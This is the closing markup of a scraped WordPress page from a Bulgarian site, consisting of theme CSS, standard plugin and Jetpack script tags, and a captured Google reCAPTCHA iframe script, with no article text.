body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #233142;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","postID":"23372","noVotes":"","cookie":"","afterVote":"","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","nonce":"c6241752f8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=3.3.9" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/sanovnika.info\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.7" id="um_crop-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.7" id="um_modal-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.7" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.7" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.7" id="um_datetime-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.7" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.7" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/bg_BG.js?ver=2.6.7" id="um_datetime_locale-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.7" id="um_raty-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.7" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.7" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.7" id="um_functions-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.7" id="um_responsive-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"83886080","nonce":"8993c7b102"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.7" id="um_scripts-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.7" id="um_profile-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.7" id="um_account-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'179964672',post:'23372',tz:'2',srv:'sanovnika.info',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "179964672", "23372" ]);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-chat-js-extra">
/* <![CDATA[ */
var ajax_chat_params = {"ajax_url":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","nonce":"fc6ad671fc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ajax-chat/ajax-chat.js" id="ajax-chat-js"></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gs7q-w8tO9b85-KyMXARZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768550247935');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>